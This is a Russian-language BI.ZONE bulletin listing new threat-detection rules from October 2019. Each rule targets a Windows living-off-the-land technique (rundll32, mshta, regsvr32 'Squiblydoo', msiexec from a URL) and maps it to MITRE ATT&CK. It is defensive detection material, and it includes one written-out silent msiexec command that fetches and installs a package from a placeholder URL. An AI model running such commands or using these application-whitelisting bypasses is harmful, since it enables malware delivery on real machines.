 Информирование заказчиков о
разрабатываемых правилах
BI.ZONE
UseCases 23.09.19-07.10.19
7 Oct 2019, 17:52 | Medium importance | TI information | Languages: English
UseCases 07.10.19-21.10.19
21 Oct 2019, 17:19 | Low importance | News | Languages: English
UseCases 05.11.19-18.11.19
18 Nov 2019, 17:17 | Medium importance | TI information | Languages: English
21 OCT 2019, 17:21
UseCases 07.10.19-21.10.19
21 Oct 2019, 17:19
INC_0019000_common:Execute_Inline_Script_Using_Rundll32_Windows
Правило выявляет использование утилиты Rundll32 для выполнения скрипта (js/vbs), переданного в качестве параметра
командной строки
T1085: Rundll32
INC_0018900_common:Using_Mshta_to_run_hta_from_URL_Windows
Правило выявляет использование утилиты mshta.exe для выполнения HTA скрипта по ссылке.
T1170: Mshta, T1105: Remote File Copy, T1071: Standard Application Layer Protocol
INC_0018700_common:Execute_Remote_Script_via_Regsvr32_Windows
Правило выявляет использование утилиты Regsvr32.exe для запуска скриплетов по ссылке (http, ftp). Этот вариант техники
часто называют атакой "Squblydoo".
T1117: Regsvr32, T1105: Remote File Copy, T1071: Standard Application Layer Protocol
INC_0003000_common:Using_MSIEXEC_to_Install_Package_from_URL_Windows
Правило предназначено для выявления попыток использования стандартной утилиты msiexec для запуска msi-файла,
загружаемого из сети Интернет по ссылке, переданной в качестве аргумента командной строки (msiexec.exe /q /i
http://site.com/file.msi). Данная техника зачастую используется вредоносным программным обеспечением для загрузки и
запуска своих компонентов из сети интернет.
T1218: Signed Binary Proxy Execution, T1105: Remote File Copy, T1071: Standard Application Layer Protocol
INC_0002600_common:Regsvr32_Squiblydoo_Attack_Windows
Правило выявляет использование утилиты Regsvr32.exe, также можно использовать для обхода белых списков процессов,
используя функции загрузки COM-сценариев для запуска кода под пользователем. Этот вариант техники часто называют
атакой "Squblydoo".
T1117: Regsvr32